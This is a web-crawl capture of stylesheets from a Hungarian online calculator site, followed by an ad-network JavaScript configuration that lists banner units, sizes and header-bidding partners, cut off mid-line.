    padding: 0 0 5px 0;
}
.reg_modal_or{
    text-align: center;
    padding: 5px 0;
}
#reg_form_calc .login_box{
    padding-top: 0;
}
.calculation_date_h1{
    font-size: 18px;
    font-weight: normal;
}
.calculation_calc_box img{
    width: 100%;
}
.box_popup_fb_like{
    width: 100%;
}
.box_popup_fb_like_text{
    font-size: 16px;
    padding: 0 0 10px 0;
}
.box_popup_fb_like_fb{
    text-align: center;
    transform: scale(1.5);
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -moz-transform: scale(1.5); 
}
.box_popup_fb_close{
    font-size: 12px;
    text-align: right;
    padding: 20px 0 0 0;
}
.changing_cont{
    position: relative;
}

.changing_h2{
    font-family: 'Alegreya Sans', sans-serif;
    line-height: 36px;
    text-align: center;
    font-size: 64px;
    color: #072d4c;
    z-index: 101;
    position: relative;
    margin-top:14px;
}

.articles_home_left{
}
.article_item{
    margin: 0 0 5px 0;
    padding: 10px;
    background: #ffffff;

}
.article_item h2{
    font-family: 'Roboto Condensed', sans-serif;/**/
    font-weight: bold;
    color: #083050;
    margin: 0;
    padding: 0 0 5px 0;
    font-size: 27px;
    line-height: 28px;
}

.article_item .date{
    margin: 0;
    padding: 0 0 0 0;
    font-size: 14px;
    /*color: #8f8f8f;*/
}
.article_item_text{
    font-size: 16px;
    line-height: 21px;
    padding-left: 30px;
}
.article_item_text p{
    margin: 0;
    padding: 0;
}

.articles_home_right_box{
    padding: 10px;
    margin: 0 0 20px 0;
    background: #ffffff;
}
.articles_cats li{
    margin: 0 2px 2px 0;
    float:left;
}
.articles_cats li a{
    display: block;
    padding: 5px 10px;
    font-size: 24px;
    font-weight: bold;
    color: #ffffff;
    background: #f7941d;
}
.articles_cats li a:hover, .articles_cats li a.active{
    text-decoration: none;
    background: #0b3453;
}
.articles_right_items{

}
.articles_right_items li{
    margin: 0;
    padding: 5px 0;
    border-bottom: 1px dotted #cccccc;
}
.articles_right_items h3{
    font-size: 19px;
    font-weight: bold;
    margin: 0;
    padding: 0;
}
.articles_right_items .date{
    font-size: 14px;
    color: #8f8f8f;

}


#calc_lead{
    /*padding: 25px;
    background: #ff9908;*/
}
.calc_lead_left{
    display: none;
}
#calc_lead_cont{
    display: none;    
}
#calc_video{
    margin: 10px;
}
.kapcs_calc{
    padding: 10px 0;
}
.calc_box_register{
    background: #ffffff;
    padding: 83px 20px 30px 20px;
}
.calc_box_login_or{
    text-align: center;
    border-top: 1px solid #ccc;
    position: relative;
}
.calc_box_login_or span{
    display: inline-block;
    background: #fff;
    font-size: 16px;
    position: relative;
    top: -12px;
    padding: 0 5px;
    line-height: 20px;
}

.calc_box_lead_title{
    margin: 30px 0 0 0;
    position: relative;
}
.calc_box_lead_title .btn{
    width: 100%;
    line-height: 40px;
    font-size: 26px;
    text-align: center;
    padding: 15px 10px;
    border: none;
    font-family: 'Alegreya Sans', sans-serif;
    color: #072d4c;
    background: #5cb85c url(/upload/file/331/orig.png) left center no-repeat;
    position: relative;
}
/* narancs #ff9908*/
.legal_text{
    text-align: left;
    margin-top: 5px;
    font-size: 13px;
    line-height: 14px;
}
.lead_text{
    text-align: left;
    font-size: 18px;
    line-height: 24px;
}
.blue_btn_send_from{
    background: #072d4c;
    font-size: 19px;
}

.sponsor_box input.form-control.zip{
    width: 50%;
}

.facebook_comment_box{
    background: #ffffff;
    padding: 10px 20px;
}

.facebook_comment_box .fb_iframe_widget,
.facebook_comment_box .fb_iframe_widget span,
.facebook_comment_box .fb_iframe_widget span iframe[style] {
    min-width: 100% !important;
    width: 100% !important;
}

.quiz_comment{
    font-size: 18px;
    color: #86a12c;
    line-height: 24px;
    padding: 5px 0 0 0;
}
.btn_calc_check_answers{
    background: #86a12c;
    font-size: 21px;
    width: 100%;
    margin:5px;
}

.sponsor_modal_content{
    padding: 20px;
}
.sponsor_modal_content .input-group{
    padding: 5px 0;
    width: 100%;
}
.sponsor_modal_content .input-group .form-control{
    width: 80%;
    font-size: 20px;
    height: 60px;
    border: 1px solid #5cb85c;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.sponsor_modal_content .input-group .form-control.zip{
    width: 40%;
}
.sponsor_modal_content .blue_btn_send_from{
    width: 100%;
    height: 80px;
    background: #5cb85c;
    color: #ffffff;
    font-size: 40px;
    border: none;
    margin-top: 5px;
}
.sponsor_modal .lead_text ul{
    margin: 0;
    padding: 10px 0 10px 10px;
}
.sponsor_modal .lead_text li{
    list-style-type: none;
    background: url(../images/slider_right2.png) left 5px no-repeat;
    margin: 0;
    padding: 2px 0 0 25px;
}
.icon_lead_validation_ok{
    color: #5cb85c;
    width: 30px;
    height: 30px;
    font-size: 33px;
    line-height: 55px;
    display: inline-block;
    float: left;
    margin-left: 10px;
}
.reg_modal_text_icalc{
    font-size: 18px;
    padding: 0 0 10px 0;
    color: #86a12c;
}
.orange_menu .badge{
    color: #ffffff;
    background: #8aa431;
}
.user_message_row_dir_1{
    background: #dee5c6;
}
.user_message_read{
    font-size: 24px;
    color: #8aa431;
}
.icalc_list_new_calc{
    text-align: center;
    padding: 10px 20px;
}
.icalc_list_new_calc .btn{
    font-size: 28px;
    padding: 10px 10px;
}
.icalc_list_videos{
    padding: 40px 0 30px 0;
}
.icalc_calculators{

}
.icalc_calculators img{
    max-height: 30px;
}
.icalc_calculators{
    background: #ffffff;
}
.icalc_calculators td{
    line-height: 30px;
}
.icalc_calculators tr td:first-child{
    font-size: 16px;
}
.icalc_calculators td .btn{
    margin-bottom: 3px;
}
.icalc_calculators td form{
    display: inline;
}
.icalc_status{
    display: inline-block;
    padding: 3px 5px;
    border-radius: 5px;
    font-size: 14px;
    color: #ffffff;
}
.icalc_status_0{
    background: #286fb7;
}
.icalc_status_1{
    background: #5cb85c;
}
.icalc_status_2{
    background: #f7941d;
}
.icalc_status_3{
    background: red;
}
.icalc_status2_0{
    background: red;
}
.icalc_status2_1{
    background: #5cb85c;
}
.calc_live_list_box{
}
.calc_live_list_box .pic{
    max-height: 180px;
    overflow: hidden;
    border: 3px solid #f7941d;
}
.calc_live_list_box .pic img{
    width: 100%;
}
.calc_live_list_box_in{
    padding: 10px;
    background: url(../images/black_opacity_bg2.png) repeat;
}
.calc_live_list_box h3{
    height: auto!important;
    font-size: 18px;
    font-weight: bold;
    line-height: 20px;
    min-height: 40px!important;
    color: #fff;
    margin: 10px 0 20px 0;
    padding: 0 0 0 0;
    text-align: center;
}
.calc_live_list_box h3 a{
    color: #fff;
    text-decoration: none;
}
.changing_list_counter{
    left: 0;
    top: 50px;
    z-index: 1000;
    text-align: center;
    width: 100%;
}

.calc_live_list_box .count{
    font-size: 14px;
    padding: 15px 0 0 0;
    text-align: center;
    color: #ccc;
}
.social_btn_text_left{
    padding-top: 7px;
    padding-bottom: 3px;
}

#calc_calcinfo_box .panel-body{
    font-size: 16px;
}
.tudtae_article .panel-body{
    font-size: 16px;
    line-height: 24px;
}

.calc_social_row{
    color: #03669c;
    text-align: center;
    font-weight: bold;
    font-size: 18px;
    line-height: 24px;
}
.calc_social_row .col-md-6:last-child{
    border-left: 1px solid #137eb8;
}
.calc_social_img{
    height: 135px;
    overflow: hidden;
    margin: 10px 0;
}
.calc_saved_left, .calc_saved_right{
    min-height: 500px;
    background: url(../images/black_opacity_bg2.png) repeat;
}
.calc_saved_btn{
    padding: 50px 30px 30px 30px;
}
.calc_saved_right{
    box-sizing: border-box;
    padding: 30px;
    text-align: center;
    font-size: 21px;
    font-weight: bold;
    color: #fff;
    line-height: 33px;
}
.calc_saved_right span{
    color: #f99500;
    font-size: 64px;
    line-height: 80px;
}
.calc_saved_szk_logo{
    display: inline-block;
    max-width: 150px;
}

.tudtae_short_desc{
    font-size: 17px;
}

.calc_share_btn_new{
    font-size: 30px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    border: none;
    display: inline-block;
    margin: 10px auto;
    padding: 20px 30px;
    background: #137eb8;
    color: #fff;
}
.calc_type_question_question{
    text-align: center;
    font-size: 21px;
    padding: 5px 0;
}
.calc_type_question_question2{
    padding: 20px 0 20px 0;
    font-size: 36px;
    color: #137eb8;
    font-weight: bold;
    text-align: center;
    font-family: 'Alegreya Sans', sans-serif;
}
.adsense_banner{
    padding: 0 5px 5px 5px;
}
.calc_custom_infopic2{
    text-align: center;
}
.calc_custom_infopic2 img{
    display: block;
    margin: auto;
}

.modal { -webkit-overflow-scrolling: auto; }

.calc_quiz_sound label{
    width: 100%;
}
.calc_quiz_sound input[type=radio]{
}
.calc_quiz_sound button{
    width: 100%;
    margin-top: 3px;
    margin-bottom: 5px;
}
.calc_quiz_question{
    font-size: 16px;
    font-weight: normal;
}

.modal.in.modal_popup .modal-dialog {
    position:fixed;
    margin:0px;
}
.modal.in.modal_right .modal-dialog {
    right: 0;
}
.modal.in.modal_bottom .modal-dialog {
    bottom: 0;
}
.modal.in.modal_left .modal-dialog {
    left: 0;
}
.modal.in.modal_top .modal-dialog {
    top: 0;
}

.fb-like span, .fb-like iframe { 
    height:25px!important; 
    width:150px!important;
    min-width: 150px !important;
    min-height: 25px !important;
}

.fula_sponsor_modal_phone .col-md-2{
    padding-right: 0;
}
.fula_sponsor_modal_phone .col-md-2:nth-child(2){
    padding-left: 0;
}
.fula_sponsor_modal_phone .col-md-7{
    padding-left: 0;
}
.calc_box_login_text{
    text-align: center;
}
.calc_box_login_text .btn{
    margin-top: 5px;
}
.calc_box_login_text2{
    text-align: center;
}
#calc_postcard_modal_view .modal-header .modal-title{
    font-size: 21px!important;
}

.article-body .sponsor_box{
    margin: 20px 0;
    border: 1px solid #ccc;
    padding: 15px 10px;
    background: #e7f1c3;
}
.article-body table{
    border: 1px solid #ccc;
    border-collapse: collapse;
}
.article-body td, .article-body th{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px 5px;
}
.calculation_page .panel-body{
    font-size: 16px!important;
    line-height: 21px!important;
}
.calculation_page .panel-body p{
    margin: 0;
    padding: 5px 0;
    font-size: 16px!important;
    line-height: 21px!important;
}
.calculation_page .panel{
    border: 0!important;
    margin: 0 0!important;
}

.modal .calc_box_register{
    padding-top: 10px;
    padding-bottom: 10px;
    display: block;
}
#reg_form_calc2{
    overflow-y: scroll;
}

.newsletter_unsubscribe_cont{
    background: #fff;
    padding: 30px;
    text-align: center;
}
.newsletter_unsubscribe_cont select{
    max-width: 400px;
    font-size: 18px;
    margin: 10px auto;
}
.newsletter_unsubscribe_cont img{
    display: block;
    margin: 10px auto;
}
.top_banner_728, .top_banner_728bot{
    text-align: center;
}

.banner_general{
    text-align: center;
    padding: 10px 0;
}
.banner_skyscraper_left, .banner_skyscraper_right{
    position: absolute;
    top: 380px;
}
.banner_skyscraper_left{
    left: 5px;
}
.banner_skyscraper_right{
    right: 5px;
}
.calc_share_btn_bestsolar:hover, .calc_share_btn_bestsolar:active, .calc_share_btn_bestsolar:visited, .calc_share_btn_bestsolar:target{
    color: #fff;
    text-decoration: none;
    opacity: .9;
}

.calc_list_row{
    display: flex;
}
.calc_list_col_4{
    display: flex;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://szamoldki.hu/assets/css/responsive.css?ts=1606851477
body_size: 788
content:
@media only screen 
and (max-width : 1200px) {


}

@media only screen 
and (max-width : 992px) {
    #left_col .szk_logo{
	max-width: 250px; 
	margin: auto;
    }
    #left_col{
	padding: 5px 0;
    }
    body{
	background: #b9babc url(../../upload/file/244/orig.jpg) repeat!important;
    }
    .topnav_logo{
	margin-left: 20px;
    }
    .topnav button.navbar-toggle{
	color: #ffffff;
	font-size: 50px;
	font-weight: bold;
	text-indent: 0;
    }
    .calc_similars .item .pic, .dyk_list .item .pic{
	height: auto;
    }
    .calc_similars .item .pic img, .dyk_list .item .pic img{
	width: 100%;
    }
    .calc_similars .item h3, .dyk_list .item h3{
	height: auto;
    }
    .calc_similar_btn{
	margin-bottom: 10px;
    }
    .doyoknow_right .img-responsive{
	width: 100%;
    }
    .cgallery_modal{
	position: absolute;
    }
    .cgallery_left{
	max-height: 1000px;
    }
    #main_container{
	padding: 0 5px;
    }
    .calc_box{
	height: auto!important;
	margin-bottom: 15px;
    }
    .calc_row_box{
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
    }
}

@media only screen 
and (max-width : 768px) {
    .article-body{
	padding: 10px 5px;
    }
    .article_col_12{
	padding-left: 0!important;
	padding-right: 0;
    }
    .topnav .navbar-nav li{
	margin: 1px 0!important;
	padding: 1px 0!important;
    }
    .topnav .navbar-nav{
	background: #137eb8;
	margin: 0!important;
	padding: 0!important;
    }
    .topnav .navbar-nav li a{
	margin: 0;
	padding: 10px 10px;
    }
    .topnav .navbar-nav .dropdown-menu{
	background: #ffffff;
    }
    .topnav_logo{
	width: 180px;
	background-size: 100% auto;
	height: 45px;
    }
    .topnav_logo:hover{
	height: 45px;
	background: url(/upload/file/99/orig.png) center center no-repeat!important;
	background-size: auto 95%!important;
    }
    header .navbar{
	height: 60px;
    }
    #main_container{
	padding-top: 60px;
    }
    .index3_slider_buttons{
	display: none;
    }
    .index3_slider .item{
	height: auto;
    }
    .index3_slider .item h3{
	font-size: 18px;
	padding: 3px;
	line-height: 21px;
	position: relative;
	left: 0;
	top: 0;
	margin: auto;
    }
    .index3_slider .item .pic{
	position: relative;
    }
    .index3_slider .item p{
	text-align: center;
	margin: 0;
	padding: 3px 0;;
    }
    .index3_slider_bot{
	position: relative;
	height: auto;
    }
    .index3_slider_bot a{
	font-size: 18px;
	line-height: 30px;
	float: none;
	margin: 0;
	width: 100%;
	text-align: center;
    }
    .index3_slider_left, .index3_slider_right{
	width: 30px;
	height: 33px;
	font-size: 30px;
	line-height: 30px;
	margin: 0;
	position: absolute;
	top: 0;
	z-index: 200;
    }
    .index3_slider_left{
	left: 0;
    }
    .index3_slider_right{
	right: 0;
    }
    .index3_right_top, .index3_right_bot{
	background: #000000;
    }
    .index3_right_bot{
	padding: 5px 0;
    }
    .index3_bot_counter, .index3_bot_counter_blue{
	margin: 5px 0;
    }
    .calculation_page{
	padding: 0;
    }
    .calc_box_lead_title .btn{
	font-size: 20px;
    }
    .calc_list{
	padding: 10px 5px;
    }
}


@media only screen 
and (max-width : 420px) {
    .index3_slider .item{
	height: auto;
    }
    .myfb_box{
	width: 280px;
    }
}


@media only screen 
and (max-height : 700px) {
    .cont_index{
	position: relative;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://cdn-alpha.adsinteractive.com/szamoldki.hu.js?v=20251121
body_size: 3903
content:
var script = document.createElement('script');const adsDebug=!!new URLSearchParams(window.location.search).get('adsTest');const adsSpecific = document.cookie.match(/__adsDebugSpecific=([^;]+)/)?.[1];script.src=adsSpecific ? adsSpecific : 'https://cdn.publisher1st.com/p1st_ms_59_dyn'+(adsDebug===true?'_debug':'')+'.js';script.async=true;document.getElementsByTagName('head')[0].appendChild(script);var __aSO={isSticky:false,replaceStrossle:false,strossleChangeWidget:false,consent:true,singleRequest:true,headerBidding:false,sideRail:false,adYouLike:false,pageLevelAd:false,childDirected:false,limitedAds:false,restrictedDataProcessing:false,shouldDropBeacon:true,interstitial:true,anchorAd:true,insertStrossle:false,shadowRoot:true,replaceMGID:true,insertMGID:true,isInfiniteSite:false,underAgeOfConsent:false,usePubMaticId:false,useCookiebot:false,refresh:true,container:false,userAddedZoneEnabled:false,anchorRatio:0,adTitle:'Advertisement',errorSampling:'100',client:'ads',clientLink:'https://adsinteractive.hu',clientImage:'ads.svg',clientClass:'logo-container-567',clientName:'Ads Interactive',strossleBreakpoint:0,cdnLink:'https://cdn-alpha.adsinteractive.com/',dfpCode:'22652647',stickyVideo:true,prebidConfig:{prebid:true,prebidTimeout:1000,adagio: {organizationId:'1137',site:'szamoldki-hu',},},autoInsertObserver:{rootMargin:'0px 0px 300px 0px',threshold:0,},publisherCode:'22455567049',consentWebsite:'szamoldki.hu',schain:{sid:'50'},MGID:{MGIDSiteId:'1025173',MGIDWidgetId: '1768771',MGIDSelector: '#Szamoldki_cikk_leaderboard_content_1, .calc_page',MGIDReplaceAdUnit: 'szamoldki_strossle_widget',MGIDReplacePath: 'div > div > div > div:nth-child(4) > div'},strossleData:{desktop:{strossle:'3702e626-2cf0-490b-965b-765270a68d2b',strossleSelector: '#Szamoldki_cikk_leaderboard_content_1, .calc_page',replaceAdUnit: 'szamoldki_strossle_widget',replacePath: 'div.strossle-widget > div > div.col-sm-3:nth-child(4) > a:nth-child(1)',},mobile: {strossle: '',strossleSelector: '',replaceAdUnit: '',replacePath: '',},},gIdentifier:"cjTrQIsaZHt3PhRUXJ3BsqQsrhw6SMNUyrxdFgKf9lr.F7",pushNotificationCode:"a39155ef01b1aacd",analyticsCode:"G-3JGT5EG2EM",refreshIntensity:30000,bannersToBuild:[{tagName:'Szamoldki_hirek_normal_content_2',adUnit:'/22652647/Szamoldki_hirek_normal_content_2',showAdWarning: 1,responsiveSizes:[[[680,200],[[640,360],[1,1]]],[[526,200],[[468,60],[468,90],[468,120],[468,180],[336,280]]],[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_hirek_normal_content_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_hirek_normal_content_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250]],},{minViewPort:[526,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280]],},{minViewPort:[680,200],sizes:[[640,360],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543843179',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'teads',params:{pageId:181485,placementId:196490,},},{bidder:'emx_digital',params:{tagid:'138731',},},{bidder:'smartadserver',params:{siteId:332886,pageId:1666624,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[526,0],relevantMediaTypes:["none"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1666624,formatId:30668,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[526,0],relevantMediaTypes:["none"],},],},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691226',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_hirek_normal_content_1',adUnit:'/22652647/Szamoldki_hirek_normal_content_1',showAdWarning: 1,responsiveSizes:[[[680,200],[[640,360],[1,1],[640,570]]],[[526,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[1,1]]],[[0,0],[[300,250],[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'.calc_row_box',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "30px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_hirek_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250]],},{minViewPort:[526,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280]],},{minViewPort:[680,200],sizes:[[640,360],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543843178',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'teads',params:{pageId:181485,placementId:196490,},},{bidder:'emx_digital',params:{tagid:'138731',},},{bidder:'smartadserver',params:{siteId:332886,pageId:1666621,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[526,0],relevantMediaTypes:["none"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1666621,formatId:30668,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[526,0],relevantMediaTypes:["none"],},],},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691222',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_hirek_rectangle_right_2',adUnit:'/22652647/Szamoldki_hirek_rectangle_right_2',showAdWarning: 1,responsiveSizes:[[[992,200],[[300,250],[300,600]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_hirek_rectangle_right_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_hirek_rectangle_right_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[992,200],sizes:[[300,600],[300,250]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'emx_digital',params:{tagid:'138731',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928380',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691220',},},{bidder:'smartadserver',params:{siteId:332886,pageId:1722537,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[992,0],relevantMediaTypes:["banner"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1722537,formatId:86285,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[992,0],relevantMediaTypes:["banner"],},],},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_hirek_rectangle_right_1',adUnit:'/22652647/Szamoldki_hirek_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[992,200],[[300,250],[300,600]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_hirek_rectangle_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_hirek_rectangle_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[992,200],sizes:[[300,600],[300,250]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'emx_digital',params:{tagid:'138731',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928379',},},{bidder:'smartadserver',params:{siteId:332886,pageId:1722536,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[992,0],relevantMediaTypes:["banner"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1722536,formatId:86285,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[992,0],relevantMediaTypes:["banner"],},],},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_hirek_leaderboard_top_1',adUnit:'/22652647/Szamoldki_hirek_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[970,250],[970,90]]],[[752,200],[[728,90],[728,250]]],[[523,200],[[468,60],[468,90],[468,120],[468,180],[336,280]]],[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_hirek_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_hirek_leaderboard_top_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250]],},{minViewPort:[523,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280]],},{minViewPort:[752,200],sizes:[[728,90],[728,250]],},{minViewPort:[1000,200],sizes:[[970,250],[970,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'emx_digital',params:{tagid:'138731',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928378',},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169461,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[523,0],relevantMediaTypes:["none"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1169461,formatId:45611,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[523,0],relevantMediaTypes:["none"],},],},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691216',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_cikk_leaderboard_content_1',adUnit:'/22652647/Szamoldki_cikk_leaderboard_content_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[970,250],[970,90],[728,90],[960,250],"fluid"]],[[752,200],[[728,90],[728,250]]],[[523,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250]]],[[0,0],[[300,250],[250,250],[336,280],"fluid"]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_cikk_leaderboard_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "15px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_cikk_leaderboard_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[250,250],[336,280]],},{minViewPort:[523,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250]],},{minViewPort:[752,200],sizes:[[728,90],[728,250]],},{minViewPort:[1000,200],sizes:[[970,250],[970,90],[728,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543843175',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'emx_digital',params:{tagid:'138731',},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169463,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[752,0],relevantMediaTypes:["none"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1169463,formatId:45611,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[752,0],relevantMediaTypes:["none"],},],},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691212',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_cikk_normal_content_1',adUnit:'/22652647/Szamoldki_cikk_normal_content_1',showAdWarning: 1,responsiveSizes:[[[680,200],[[640,360],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1],[640,570]]],[[526,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]]],[[0,0],[[300,250],[336,280],[250,250],"fluid",[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_cikk_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "10px"},insertBefore:false,insertInto:false,isProliferationZone:true,proliferationSelector:'P',proliferationParent:'#right_col > div.col-xs-12.article_col_12 > div:nth-child(1) > div > div.col-md-8.col-md-flex > article > section > div > div',proliferationIntensity:3,proliferationFirstElementIndex:0,},code:'Szamoldki_cikk_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[336,280],[250,250]],},{minViewPort:[526,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250]],},{minViewPort:[680,200],sizes:[[640,360],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543843176',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'teads',params:{pageId:181485,placementId:196490,},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169462,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[680,0],relevantMediaTypes:["banner"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1169462,formatId:30668,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[680,0],relevantMediaTypes:["banner"],},],},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691210',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'teads',params:{pageId:181485,placementId:196490,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW5